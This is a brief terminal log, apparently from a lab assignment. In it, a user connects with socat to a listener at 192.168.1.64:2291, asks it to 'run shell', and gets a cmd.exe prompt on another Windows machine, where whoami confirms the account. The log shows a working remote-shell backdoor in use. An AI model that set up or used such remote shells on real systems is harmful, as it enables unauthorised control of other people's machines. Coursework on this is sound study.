 PS C:\Users\lol19\Desktop\lab2_py\task2> socat TCP4:192.168.1.64:2291 STDIO
Open shell with 'run shell'
run shell
Open shell with 'run shell'
run shell
cmd.exe will be spawned...
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.

C:\Users\sam\Desktop\task2>whoami
whoami
desktop-sdj3maq\sam

C:\Users\sam\Desktop\task2>